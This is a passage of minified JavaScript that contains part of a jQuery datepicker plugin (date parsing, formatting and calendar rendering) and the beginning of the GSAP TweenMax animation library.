        b = 1,
        x = 2,
        S = Object.prototype.toString,
        k = Number.isNaN || c.isNaN,
        C = /(y|m|d)+/g,
        O = /\d+/g,
        R = {
            show: function () {
                this.built || this.build(), this.shown || this.trigger(y).isDefaultPrevented() || (this.shown = !0, this.$picker.removeClass(_).on(d, t.proxy(this.click, this)), this.showView(this.options.startView), this.inline || (t(window).on(v, this.onResize = r(this.place, this)), t(document).on(d, this.onGlobalClick = r(this.globalClick, this)), t(document).on(m, this.onGlobalKeyup = r(this.globalKeyup, this)), this.place()))
            },
            hide: function () {
                this.shown && (this.trigger(f).isDefaultPrevented() || (this.shown = !1, this.$picker.addClass(_).off(d, this.click), this.inline || (t(window).off(v, this.onResize), t(document).off(d, this.onGlobalClick), t(document).off(m, this.onGlobalKeyup))))
            },
            toggle: function () {
                this.shown ? this.hide() : this.show()
            },
            update: function () {
                var t = this.getValue();
                t !== this.oldValue && (this.setDate(t, !0), this.oldValue = t)
            },
            pick: function (t) {
                var e = this.$element,
                    i = this.date;
                this.trigger(g, {
                    view: t || "",
                    date: i
                }).isDefaultPrevented() || (i = this.formatDate(this.date), this.setValue(i), this.isInput && (e.trigger("input"), e.trigger("change")))
            },
            reset: function () {
                this.setDate(this.initialDate, !0), this.setValue(this.initialValue), this.shown && this.showView(this.options.startView)
            },
            getMonthName: function (e, s) {
                var r = this.options,
                    o = r.monthsShort,
                    a = r.months;
                return t.isNumeric(e) ? e = Number(e) : n(s) && (s = e), !0 === s && (a = o), a[i(e) ? e : this.date.getMonth()]
            },
            getDayName: function (e, s, r) {
                var o = this.options,
                    a = o.days;
                return t.isNumeric(e) ? e = Number(e) : (n(r) && (r = s), n(s) && (s = e)), r ? a = o.daysMin : s && (a = o.daysShort), a[i(e) ? e : this.date.getDay()]
            },
            getDate: function (t) {
                var e = this.date;
                return t ? this.formatDate(e) : new Date(e)
            },
            setDate: function (i, n) {
                var r = this.options.filter;
                if (s(i) || e(i)) {
                    if (i = this.parseDate(i), t.isFunction(r) && !1 === r.call(this.$element, i)) return;
                    this.date = i, this.viewDate = new Date(i), n || this.pick(), this.built && this.render()
                }
            },
            setStartDate: function (t) {
                (s(t) || e(t)) && (this.startDate = this.parseDate(t), this.built && this.render())
            },
            setEndDate: function (t) {
                (s(t) || e(t)) && (this.endDate = this.parseDate(t), this.built && this.render())
            },
            parseDate: function (i) {
                var n = this.format,
                    r = [];
                if (s(i)) return new Date(i.getFullYear(), i.getMonth(), i.getDate());
                e(i) && (r = i.match(O) || []), i = new Date;
                var o = n.parts.length,
                    a = i.getFullYear(),
                    l = i.getDate(),
                    h = i.getMonth();
                return r.length === o && t.each(r, function (t, e) {
                    var i = parseInt(e, 10) || 1;
                    switch (n.parts[t]) {
                        case "dd":
                        case "d":
                            l = i;
                            break;
                        case "mm":
                        case "m":
                            h = i - 1;
                            break;
                        case "yy":
                            a = 2e3 + i;
                            break;
                        case "yyyy":
                            a = i
                    }
                }), new Date(a, h, l)
            },
            formatDate: function (e) {
                var i = this.format,
                    n = "";
                if (s(e)) {
                    var r = e.getFullYear(),
                        o = {
                            d: e.getDate(),
                            m: e.getMonth() + 1,
                            yy: r.toString().substring(2),
                            yyyy: r
                        };
                    o.dd = (o.d < 10 ? "0" : "") + o.d, o.mm = (o.m < 10 ? "0" : "") + o.m, n = i.source, t.each(i.parts, function (t, e) {
                        n = n.replace(e, o[e])
                    })
                }
                return n
            },
            destroy: function () {
                this.unbind(), this.unbuild(), this.$element.removeData(u)
            }
        },
        A = {
            click: function (e) {
                var i = t(e.target),
                    n = this.options,
                    s = this.viewDate,
                    r = this.format;
                if (e.stopPropagation(), e.preventDefault(), !i.hasClass("disabled")) {
                    var o = i.data("view"),
                        a = s.getFullYear(),
                        h = s.getMonth(),
                        c = s.getDate();
                    switch (o) {
                        case "years prev":
                        case "years next":
                            a = "years prev" === o ? a - 10 : a + 10, this.viewDate = new Date(a, h, l(a, h, c)), this.renderYears();
                            break;
                        case "year prev":
                        case "year next":
                            a = "year prev" === o ? a - 1 : a + 1, this.viewDate = new Date(a, h, l(a, h, c)), this.renderMonths();
                            break;
                        case "year current":
                            r.hasYear && this.showView(x);
                            break;
                        case "year picked":
                            r.hasMonth ? this.showView(b) : (i.addClass(n.pickedClass).siblings().removeClass(n.pickedClass), this.hideView()), this.pick("year");
                            break;
                        case "year":
                            a = parseInt(i.text(), 10), this.date = new Date(a, h, l(a, h, c)), r.hasMonth ? (this.viewDate = new Date(this.date), this.showView(b)) : (i.addClass(n.pickedClass).siblings().removeClass(n.pickedClass), this.hideView()), this.pick("year");
                            break;
                        case "month prev":
                        case "month next":
                            (h = "month prev" === o ? h - 1 : h + 1) < 0 ? (a -= 1, h += 12) : h > 11 && (a += 1, h -= 12), this.viewDate = new Date(a, h, l(a, h, c)), this.renderDays();
                            break;
                        case "month current":
                            r.hasMonth && this.showView(b);
                            break;
                        case "month picked":
                            r.hasDay ? this.showView(T) : (i.addClass(n.pickedClass).siblings().removeClass(n.pickedClass), this.hideView()), this.pick("month");
                            break;
                        case "month":
                            h = t.inArray(i.text(), n.monthsShort), this.date = new Date(a, h, l(a, h, c)), r.hasDay ? (this.viewDate = new Date(a, h, l(a, h, c)), this.showView(T)) : (i.addClass(n.pickedClass).siblings().removeClass(n.pickedClass), this.hideView()), this.pick("month");
                            break;
                        case "day prev":
                        case "day next":
                        case "day":
                            "day prev" === o ? h -= 1 : "day next" === o && (h += 1), c = parseInt(i.text(), 10), this.date = new Date(a, h, c), this.viewDate = new Date(a, h, c), this.renderDays(), "day" === o && this.hideView(), this.pick("day");
                            break;
                        case "day picked":
                            this.hideView(), this.pick("day")
                    }
                }
            },
            globalClick: function (t) {
                for (var e = t.target, i = this.element, n = this.$trigger[0], s = !0; e !== document;) {
                    if (e === n || e === i) {
                        s = !1;
                        break
                    }
                    e = e.parentNode
                }
                s && this.hide()
            },
            keyup: function () {
                this.update()
            },
            globalKeyup: function (t) {
                var e = t.target,
                    i = t.key,
                    n = t.keyCode;
                this.isInput && e !== this.element && this.shown && ("Tab" === i || 9 === n) && this.hide()
            }
        },
        P = {
            render: function () {
                this.renderYears(), this.renderMonths(), this.renderDays()
            },
            renderWeek: function () {
                var e = this,
                    i = [],
                    n = this.options,
                    s = n.weekStart,
                    r = n.daysMin;
                s = parseInt(s, 10) % 7, r = r.slice(s).concat(r.slice(0, s)), t.each(r, function (t, n) {
                    i.push(e.createItem({
                        text: n
                    }))
                }), this.$week.html(i.join(""))
            },
            renderYears: function () {
                var t = this.options,
                    e = this.startDate,
                    i = this.endDate,
                    n = t.disabledClass,
                    s = t.filter,
                    r = t.yearSuffix,
                    o = this.viewDate.getFullYear(),
                    a = (new Date).getFullYear(),
                    l = this.date.getFullYear(),
                    h = [],
                    c = !1,
                    u = !1,
                    d = void 0;
                for (d = -5; d <= 6; d += 1) {
                    var p = new Date(o + d, 1, 1),
                        f = !1;
                    e && (f = p.getFullYear() < e.getFullYear(), -5 === d && (c = f)), !f && i && (f = p.getFullYear() > i.getFullYear(), 6 === d && (u = f)), !f && s && (f = !1 === s.call(this.$element, p));
                    var m = o + d === l,
                        g = m ? "year picked" : "year";
                    h.push(this.createItem({
                        picked: m,
                        disabled: f,
                        muted: -5 === d || 6 === d,
                        text: o + d,
                        view: f ? "year disabled" : g,
                        highlighted: p.getFullYear() === a
                    }))
                }
                this.$yearsPrev.toggleClass(n, c), this.$yearsNext.toggleClass(n, u), this.$yearsCurrent.toggleClass(n, !0).html(o + -5 + r + " - " + (o + 6) + r), this.$years.html(h.join(""))
            },
            renderMonths: function () {
                var e = this.options,
                    i = this.startDate,
                    n = this.endDate,
                    s = this.viewDate,
                    r = e.disabledClass || "",
                    o = e.monthsShort,
                    a = t.isFunction(e.filter) && e.filter,
                    l = s.getFullYear(),
                    h = new Date,
                    c = h.getFullYear(),
                    u = h.getMonth(),
                    d = this.date.getFullYear(),
                    p = this.date.getMonth(),
                    f = [],
                    m = !1,
                    g = !1,
                    v = void 0;
                for (v = 0; v <= 11; v += 1) {
                    var y = new Date(l, v, 1),
                        _ = !1;
                    i && (_ = (m = y.getFullYear() === i.getFullYear()) && y.getMonth() < i.getMonth()), !_ && n && (_ = (g = y.getFullYear() === n.getFullYear()) && y.getMonth() > n.getMonth()), !_ && a && (_ = !1 === a.call(this.$element, y));
                    var w = l === d && v === p,
                        T = w ? "month picked" : "month";
                    f.push(this.createItem({
                        disabled: _,
                        picked: w,
                        highlighted: l === c && y.getMonth() === u,
                        index: v,
                        text: o[v],
                        view: _ ? "month disabled" : T
                    }))
                }
                this.$yearPrev.toggleClass(r, m), this.$yearNext.toggleClass(r, g), this.$yearCurrent.toggleClass(r, m && g).html(l + e.yearSuffix || ""), this.$months.html(f.join(""))
            },
            renderDays: function () {
                var t = this.$element,
                    e = this.options,
                    i = this.startDate,
                    n = this.endDate,
                    s = this.viewDate,
                    r = this.date,
                    o = e.disabledClass,
                    l = e.filter,
                    h = e.monthsShort,
                    c = e.weekStart,
                    u = e.yearSuffix,
                    d = s.getFullYear(),
                    p = s.getMonth(),
                    f = new Date,
                    m = f.getFullYear(),
                    g = f.getMonth(),
                    v = f.getDate(),
                    y = r.getFullYear(),
                    _ = r.getMonth(),
                    w = r.getDate(),
                    T = void 0,
                    b = void 0,
                    x = void 0,
                    S = [],
                    k = d,
                    C = p,
                    O = !1;
                0 === p ? (k -= 1, C = 11) : C -= 1, T = a(k, C);
                var R = new Date(d, p, 1);
                for ((x = R.getDay() - parseInt(c, 10) % 7) <= 0 && (x += 7), i && (O = R.getTime() <= i.getTime()), b = T - (x - 1); b <= T; b += 1) {
                    var A = new Date(k, C, b),
                        P = !1;
                    i && (P = A.getTime() < i.getTime()), !P && l && (P = !1 === l.call(t, A)), S.push(this.createItem({
                        disabled: P,
                        highlighted: k === m && C === g && A.getDate() === v,
                        muted: !0,
                        picked: k === y && C === _ && b === w,
                        text: b,
                        view: "day prev"
                    }))
                }
                var I = [],
                    D = d,
                    E = p,
                    $ = !1;
                11 === p ? (D += 1, E = 0) : E += 1, T = a(d, p), x = 42 - (S.length + T);
                var M = new Date(d, p, T);
                for (n && ($ = M.getTime() >= n.getTime()), b = 1; b <= x; b += 1) {
                    var L = new Date(D, E, b),
                        N = D === y && E === _ && b === w,
                        F = !1;
                    n && (F = L.getTime() > n.getTime()), !F && l && (F = !1 === l.call(t, L)), I.push(this.createItem({
                        disabled: F,
                        picked: N,
                        highlighted: D === m && E === g && L.getDate() === v,
                        muted: !0,
                        text: b,
                        view: "day next"
                    }))
                }
                var z = [];
                for (b = 1; b <= T; b += 1) {
                    var j = new Date(d, p, b),
                        H = !1;
                    i && (H = j.getTime() < i.getTime()), !H && n && (H = j.getTime() > n.getTime()), !H && l && (H = !1 === l.call(t, j));
                    var q = d === y && p === _ && b === w,
                        J = q ? "day picked" : "day";
                    z.push(this.createItem({
                        disabled: H,
                        picked: q,
                        highlighted: d === m && p === g && j.getDate() === v,
                        text: b,
                        view: H ? "day disabled" : J
                    }))
                }
                this.$monthPrev.toggleClass(o, O), this.$monthNext.toggleClass(o, $), this.$monthCurrent.toggleClass(o, O && $).html(e.yearFirst ? d + u + " " + h[p] : h[p] + " " + d + u), this.$days.html(S.join("") + z.join("") + I.join(""))
            }
        },
        I = function () {
            function t(t, e) {
                for (var i = 0; i < e.length; i++) {
                    var n = e[i];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                }
            }
            return function (e, i, n) {
                return i && t(e.prototype, i), n && t(e, n), e
            }
        }(),
        D = u + "-top-left",
        E = u + "-bottom-left",
        $ = [D, u + "-top-right", E, u + "-bottom-right"].join(" "),
        M = function () {
            function e(i) {
                var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                ! function (t, e) {
                    if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
                }(this, e), this.$element = t(i), this.element = i, this.options = t.extend({}, h, w[n.language], n), this.built = !1, this.shown = !1, this.isInput = !1, this.inline = !1, this.initialValue = "", this.initialDate = null, this.startDate = null, this.endDate = null, this.init()
            }
            return I(e, [{
                key: "init",
                value: function () {
                    var e = this.$element,
                        i = this.options,
                        n = i.startDate,
                        s = i.endDate,
                        r = i.date;
                    this.$trigger = t(i.trigger), this.isInput = e.is("input") || e.is("textarea"), this.inline = i.inline && (i.container || !this.isInput), this.format = function (e) {
                        var i = String(e).toLowerCase(),
                            n = i.match(C);
                        if (!n || 0 === n.length) throw new Error("Invalid date format.");
                        return e = {
                            source: i,
                            parts: n
                        }, t.each(n, function (t, i) {
                            switch (i) {
                                case "dd":
                                case "d":
                                    e.hasDay = !0;
                                    break;
                                case "mm":
                                case "m":
                                    e.hasMonth = !0;
                                    break;
                                case "yyyy":
                                case "yy":
                                    e.hasYear = !0
                            }
                        }), e
                    }(i.format);
                    var o = this.getValue();
                    this.initialValue = o, this.oldValue = o, r = this.parseDate(r || o), n && (n = this.parseDate(n), r.getTime() < n.getTime() && (r = new Date(n)), this.startDate = n), s && (s = this.parseDate(s), n && s.getTime() < n.getTime() && (s = new Date(n)), r.getTime() > s.getTime() && (r = new Date(s)), this.endDate = s), this.date = r, this.viewDate = new Date(r), this.initialDate = new Date(this.date), this.bind(), (i.autoShow || this.inline) && this.show(), i.autoPick && this.pick()
                }
            }, {
                key: "build",
                value: function () {
                    if (!this.built) {
                        this.built = !0;
                        var e = this.$element,
                            i = this.options,
                            n = t(i.template);
                        this.$picker = n, this.$week = n.find(o("week")), this.$yearsPicker = n.find(o("years picker")), this.$yearsPrev = n.find(o("years prev")), this.$yearsNext = n.find(o("years next")), this.$yearsCurrent = n.find(o("years current")), this.$years = n.find(o("years")), this.$monthsPicker = n.find(o("months picker")), this.$yearPrev = n.find(o("year prev")), this.$yearNext = n.find(o("year next")), this.$yearCurrent = n.find(o("year current")), this.$months = n.find(o("months")), this.$daysPicker = n.find(o("days picker")), this.$monthPrev = n.find(o("month prev")), this.$monthNext = n.find(o("month next")), this.$monthCurrent = n.find(o("month current")), this.$days = n.find(o("days")), this.inline ? t(i.container || e).append(n.addClass(u + "-inline")) : (t(document.body).append(n.addClass(u + "-dropdown")), n.addClass(_)), this.renderWeek()
                    }
                }
            }, {
                key: "unbuild",
                value: function () {
                    this.built && (this.built = !1, this.$picker.remove())
                }
            }, {
                key: "bind",
                value: function () {
                    var e = this.options,
                        i = this.$element;
                    t.isFunction(e.show) && i.on(y, e.show), t.isFunction(e.hide) && i.on(f, e.hide), t.isFunction(e.pick) && i.on(g, e.pick), this.isInput && i.on(m, t.proxy(this.keyup, this)), this.inline || (e.trigger ? this.$trigger.on(d, t.proxy(this.toggle, this)) : this.isInput ? i.on(p, t.proxy(this.show, this)) : i.on(d, t.proxy(this.show, this)))
                }
            }, {
                key: "unbind",
                value: function () {
                    var e = this.$element,
                        i = this.options;
                    t.isFunction(i.show) && e.off(y, i.show), t.isFunction(i.hide) && e.off(f, i.hide), t.isFunction(i.pick) && e.off(g, i.pick), this.isInput && e.off(m, this.keyup), this.inline || (i.trigger ? this.$trigger.off(d, this.toggle) : this.isInput ? e.off(p, this.show) : e.off(d, this.show))
                }
            }, {
                key: "showView",
                value: function (t) {
                    var e = this.$yearsPicker,
                        i = this.$monthsPicker,
                        n = this.$daysPicker,
                        s = this.format;
                    if (s.hasYear || s.hasMonth || s.hasDay) switch (Number(t)) {
                        case x:
                            i.addClass(_), n.addClass(_), s.hasYear ? (this.renderYears(), e.removeClass(_), this.place()) : this.showView(T);
                            break;
                        case b:
                            e.addClass(_), n.addClass(_), s.hasMonth ? (this.renderMonths(), i.removeClass(_), this.place()) : this.showView(x);
                            break;
                        default:
                            e.addClass(_), i.addClass(_), s.hasDay ? (this.renderDays(), n.removeClass(_), this.place()) : this.showView(b)
                    }
                }
            }, {
                key: "hideView",
                value: function () {
                    !this.inline && this.options.autoHide && this.hide()
                }
            }, {
                key: "place",
                value: function () {
                    if (!this.inline) {
                        var e = this.$element,
                            i = this.options,
                            n = this.$picker,
                            s = t(document).outerWidth(),
                            r = t(document).outerHeight(),
                            o = e.outerWidth(),
                            a = e.outerHeight(),
                            l = n.width(),
                            h = n.height(),
                            c = e.offset(),
                            u = c.left,
                            d = c.top,
                            p = parseFloat(i.offset),
                            f = D;
                        k(p) && (p = 10), d > h && d + a + h > r ? (d -= h + p, f = E) : d += a + p, u + l > s && (u += o - l, f = f.replace("left", "right")), n.removeClass($).addClass(f).css({
                            top: d,
                            left: u,
                            zIndex: parseInt(i.zIndex, 10)
                        })
                    }
                }
            }, {
                key: "trigger",
                value: function (e, i) {
                    var n = t.Event(e, i);
                    return this.$element.trigger(n), n
                }
            }, {
                key: "createItem",
                value: function (e) {
                    var i = this.options,
                        n = i.itemTag,
                        s = {
                            text: "",
                            view: "",
                            muted: !1,
                            picked: !1,
                            disabled: !1,
                            highlighted: !1
                        },
                        r = [];
                    return t.extend(s, e), s.muted && r.push(i.mutedClass), s.highlighted && r.push(i.highlightedClass), s.picked && r.push(i.pickedClass), s.disabled && r.push(i.disabledClass), "<" + n + ' class="' + r.join(" ") + '" data-view="' + s.view + '">' + s.text + "</" + n + ">"
                }
            }, {
                key: "getValue",
                value: function () {
                    var t = this.$element;
                    return this.isInput ? t.val() : t.text()
                }
            }, {
                key: "setValue",
                value: function () {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
                        e = this.$element;
                    this.isInput ? e.val(t) : e.text(t)
                }
            }], [{
                key: "setDefaults",
                value: function () {
                    var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                    t.extend(h, w[e.language], e)
                }
            }]), e
        }();
    if (t.extend && t.extend(M.prototype, P, A, R), t.fn) {
        var L = t.fn.datepicker;
        t.fn.datepicker = function (i) {
            for (var s = arguments.length, r = Array(s > 1 ? s - 1 : 0), o = 1; o < s; o++) r[o - 1] = arguments[o];
            var a = void 0;
            return this.each(function (n, s) {
                var o = t(s),
                    l = o.data(u);
                if (!l) {
                    if (/destroy/.test(i)) return;
                    var h = t.extend({}, o.data(), t.isPlainObject(i) && i);
                    l = new M(s, h), o.data(u, l)
                }
                if (e(i)) {
                    var c = l[i];
                    t.isFunction(c) && (a = c.apply(l, r))
                }
            }), n(a) ? this : a
        }, t.fn.datepicker.Constructor = M, t.fn.datepicker.languages = w, t.fn.datepicker.setDefaults = M.setDefaults, t.fn.datepicker.noConflict = function () {
            return t.fn.datepicker = L, this
        }
    }
});
_gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
        "use strict";
        _gsScope._gsDefine("TweenMax", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
                var n = function (t) {
                        var e, i = [],
                            n = t.length;
                        for (e = 0; e !== n; i.push(t[e++]));
                        return i
                    },
                    s = function (t, e, i) {
                        var n, s, r = t.cycle;
                        for (n in r) s = r[n], t[n] = "function" == typeof s ? s(i, e[i]) : s[i % s.length];
                        delete t.cycle
                    },
                    r = function (t, e, n) {
                        i.call(this, t, e, n), this._cycle = 0, this._yoyo = !0 === this.vars.yoyo || !!this.vars.yoyoEase, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._repeat && this._uncache(!0), this.render = r.prototype.render
                    },
                    o = i._internals,
                    a = o.isSelector,
                    l = o.isArray,
                    h = r.prototype = i.to({}, .1, {}),
                    c = [];
                r.version = "1.20.3", h.constructor = r, h.kill()._gc = !1, r.killTweensOf = r.killDelayedCallsTo = i.killTweensOf, r.getTweensOf = i.getTweensOf, r.lagSmoothing = i.lagSmoothing, r.ticker = i.ticker, r.render = i.render, h.invalidate = function () {
                    return this._yoyo = !0 === this.vars.yoyo || !!this.vars.yoyoEase, this._repeat = this.vars.repeat || 0, this._repeatDelay = this.vars.repeatDelay || 0, this._yoyoEase = null, this._uncache(!0), i.prototype.invalidate.call(this)
                }, h.updateTo = function (t, e) {
                    var n, s = this.ratio,
                        r = this.vars.immediateRender || t.immediateRender;
                    e && this._startTime < this._timeline._time && (this._startTime = this._timeline._time, this._uncache(!1), this._gc ? this._enabled(!0, !1) : this._timeline.insert(this, this._startTime - this._delay));
                    for (n in t) this.vars[n] = t[n];
                    if (this._initted || r)
                        if (e) this._initted = !1, r && this.render(0, !0, !0);
                        else if (this._gc && this._enabled(!0, !1), this._notifyPluginsOfEnabled && this._firstPT && i._onPluginEvent("_onDisable", this), this._time / this._duration > .998) {
                        var o = this._totalTime;
                        this.render(0, !0, !1), this._initted = !1, this.render(o, !0, !1)
                    } else if (this._initted = !1, this._init(), this._time > 0 || r)
                        for (var a, l = 1 / (1 - s), h = this._firstPT; h;) a = h.s + h.c, h.c *= l, h.s = a - h.c, h = h._next;
                    return this
                }, h.render = function (t, e, n) {
                    this._initted || 0 === this._duration && this.vars.repeat && this.invalidate();
                    var s, r, a, l, h, c, u, d, p, f = this._dirty ? this.totalDuration() : this._totalDuration,
                        m = this._time,
                        g = this._totalTime,
                        v = this._cycle,
                        y = this._duration,
                        _ = this._rawPrevTime;
                    if (t >= f - 1e-7 && t >= 0 ? (this._totalTime = f, this._cycle = this._repeat, this._yoyo && 0 != (1 & this._cycle) ? (this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0) : (this._time = y, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1), this._reversed || (s = !0, r = "onComplete", n = n || this._timeline.autoRemoveChildren), 0 === y && (this._initted || !this.vars.lazy || n) && (this._startTime === this._timeline._duration && (t = 0), (_ < 0 || t <= 0 && t >= -1e-7 || 1e-10 === _ && "isPause" !== this.data) && _ !== t && (n = !0, _ > 1e-10 && (r = "onReverseComplete")), this._rawPrevTime = d = !e || t || _ === t ? t : 1e-10)) : t < 1e-7 ? (this._totalTime = this._time = this._cycle = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== g || 0 === y && _ > 0) && (r = "onReverseComplete", s = this._reversed), t < 0 && (this._active = !1, 0 === y && (this._initted || !this.vars.lazy || n) && (_ >= 0 && (n = !0), this._rawPrevTime = d = !e || t || _ === t ? t : 1e-10)), this._initted || (n = !0)) : (this._totalTime = this._time = t, 0 !== this._repeat && (l = y + this._repeatDelay, this._cycle = this._totalTime / l >> 0, 0 !== this._cycle && this._cycle === this._totalTime / l && g <= t && this._cycle--, this._time = this._totalTime - this._cycle * l, this._yoyo && 0 != (1 & this._cycle) && (this._time = y - this._time, (p = this._yoyoEase || this.vars.yoyoEase) && (this._yoyoEase || (!0 !== p || this._initted ? this._yoyoEase = p = !0 === p ? this._ease : p instanceof Ease ? p : Ease.map[p] : (p = this.vars.ease, this._yoyoEase = p = p ? p instanceof Ease ? p : "function" == typeof p ? new Ease(p, this.vars.easeParams) : Ease.map[p] || i.defaultEase : i.defaultEase)), this.ratio = p ? 1 - p.getRatio((y - this._time) / y) : 0)), this._time > y ? this._time = y : this._time < 0 && (this._time = 0)), this._easeType && !p ? (h = this._time / y, c = this._easeType, u = this._easePower, (1 === c || 3 === c && h >= .5) && (h = 1 - h), 3 === c && (h *= 2), 1 === u ? h *= h : 2 === u ? h *= h * h : 3 === u ? h *= h * h * h : 4 === u && (h *= h * h * h * h), 1 === c ? this.ratio = 1 - h : 2 === c ? this.ratio = h : this._time / y < .5 ? this.ratio = h / 2 : this.ratio = 1 - h / 2) : p || (this.ratio = this._ease.getRatio(this._time / y))), m !== this._time || n || v !== this._cycle) {
                        if (!this._initted) {
                            if (this._init(), !this._initted || this._gc) return;
                            if (!n && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = m, this._totalTime = g, this._rawPrevTime = _, this._cycle = v, o.lazyTweens.push(this), void(this._lazy = [t, e]);
                            !this._time || s || p ? s && this._ease._calcEnd && !p && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1)) : this.ratio = this._ease.getRatio(this._time / y)
                        }
                        for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== m && t >= 0 && (this._active = !0), 0 === g && (2 === this._initted && t > 0 && this._init(), this._startAt && (t >= 0 ? this._startAt.render(t, !0, n) : r || (r = "_dummyGS")), this.vars.onStart && (0 === this._totalTime && 0 !== y || e || this._callback("onStart"))), a = this._firstPT; a;) a.f ? a.t[a.p](a.c * this.ratio + a.s) : a.t[a.p] = a.c * this.ratio + a.s, a = a._next;
                        this._onUpdate && (t < 0 && this._startAt && this._startTime && this._startAt.render(t, !0, n), e || (this._totalTime !== g || r) && this._callback("onUpdate")), this._cycle !== v && (e || this._gc || this.vars.onRepeat && this._callback("onRepeat")), r && (this._gc && !n || (t < 0 && this._startAt && !this._onUpdate && this._startTime && this._startAt.render(t, !0, n), s && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[r] && this._callback(r), 0 === y && 1e-10 === this._rawPrevTime && 1e-10 !== d && (this._rawPrevTime = 0)))
                    } else g !== this._totalTime && this._onUpdate && (e || this._callback("onUpdate"))
                }, r.to = function (t, e, i) {
                    return new r(t, e, i)
                }, r.from = function (t, e, i) {
                    return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new r(t, e, i)
                }, r.fromTo = function (t, e, i, n) {
                    return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new r(t, e, n)
                }, r.staggerTo = r.allTo = function (t, e, o, h, u, d, p) {
                    h = h || 0;
                    var f, m, g, v, y = 0,
                        _ = [],
                        w = function () {
                            o.onComplete && o.onComplete.apply(o.onCompleteScope || this, arguments), u.apply(p || o.callbackScope || this, d || c)
                        },
                        T = o.cycle,
                        b = o.startAt && o.startAt.cycle;
                    for (l(t) || ("string" == typeof t && (t = i.selector(t) || t), a(t) && (t = n(t))), t = t || [], h < 0 && ((t = n(t)).reverse(), h *= -1), f = t.length - 1, g = 0; g <= f; g++) {
                        m = {};
                        for (v in o) m[v] = o[v];
                        if (T && (s(m, t, g), null != m.duration && (e = m.duration, delete m.duration)), b) {
                            b = m.startAt = {};
                            for (v in o.startAt) b[v] = o.startAt[v];
                            s(m.startAt, t, g)
                        }
                        m.delay = y + (m.delay || 0), g === f && u && (m.onComplete = w), _[g] = new r(t[g], e, m), y += h
                    }
                    return _
                }, r.staggerFrom = r.allFrom = function (t, e, i, n, s, o, a) {
                    return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, r.staggerTo(t, e, i, n, s, o, a)
                }, r.staggerFromTo = r.allFromTo = function (t, e, i, n, s, o, a, l) {
                    return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, r.staggerTo(t, e, n, s, o, a, l)
                }, r.delayedCall = function (t, e, i, n, s) {
                    return new r(e, 0, {
                        delay: t,
                        onComplete: e,
                        onCompleteParams: i,
                        callbackScope: n,
                        onReverseComplete: e,
                        onReverseCompleteParams: i,
                        immediateRender: !1,
                        useFrames: s,
                        overwrite: 0
                    })
                }, r.set = function (t, e) {
                    return new r(t, 0, e)
                }, r.isTweening = function (t) {
                    return i.getTweensOf(t, !0).length > 0
                };
                var u = function (t, e) {
                        for (var n = [], s = 0, r = t._first; r;) r instanceof i ? n[s++] = r : (e && (n[s++] = r), s = (n = n.concat(u(r, e))).length), r = r._next;
                        return n
                    },
                    d = r.getAllTweens = function (e) {
                        return u(t._rootTimeline, e).concat(u(t._rootFramesTimeline, e))
                    };
                r.killAll = function (t, i, n, s) {
                    null == i && (i = !0), null == n && (n = !0);
                    var r, o, a, l = d(0 != s),
                        h = l.length,
                        c = i && n && s;
                    for (a = 0; a < h; a++) o = l[a], (c || o instanceof e || (r = o.target === o.vars.onComplete) && n || i && !r) && (t ? o.totalTime(o._reversed ? 0 : o.totalDuration()) : o._enabled(!1, !1))
                }, r.killChildTweensOf = function (t, e) {
                    if (null != t) {
                        var s, h, c, u, d, p = o.tweenLookup;
                        if ("string" == typeof t && (t = i.selector(t) || t), a(t) && (t = n(t)), l(t))
                            for (u = t.length; --u > -1;) r.killChildTweensOf(t[u], e);
                        else {
                            s = [];
                            for (c in p)
                                for (h = p[c].target.parentNode; h;) h === t && (s = s.concat(p[c].tweens)), h = h.parentNode;
                            for (d = s.length, u = 0; u < d; u++) e && s[u].totalTime(s[u].totalDuration()), s[u]._enabled(!1, !1)
                        }
                    }
                };
                var p = function (t, i, n, s) {
                    i = !1 !== i, n = !1 !== n;
                    for (var r, o, a = d(s = !1 !== s), l = i && n && s, h = a.length; --h > -1;) o = a[h], (l || o instanceof e || (r = o.target === o.vars.onComplete) && n || i && !r) && o.paused(t)
                };
                return r.pauseAll = function (t, e, i) {
                    p(!0, t, e, i)
                }, r.resumeAll = function (t, e, i) {
                    p(!1, t, e, i)
                }, r.globalTimeScale = function (e) {
                    var n = t._rootTimeline,
                        s = i.ticker.time;
                    return arguments.length ? (e = e || 1e-10, n._startTime = s - (s - n._startTime) * n._timeScale / e, n = t._rootFramesTimeline, s = i.ticker.frame, n._startTime = s - (s - n._startTime) * n._timeScale / e, n._timeScale = t._rootTimeline._timeScale = e, e) : n._timeScale
                }, h.progress = function (t, e) {
                    return arguments.length ? this.totalTime(this.duration() * (this._yoyo && 0 != (1 & this._cycle) ? 1 - t : t) + this._cycle * (this._duration + this._repeatDelay), e) : this._time / this.duration()
                }, h.totalProgress = function (t, e) {
                    return arguments.length ? this.totalTime(this.totalDuration() * t, e) : this._totalTime / this.totalDuration()
                }, h.time = function (t, e) {
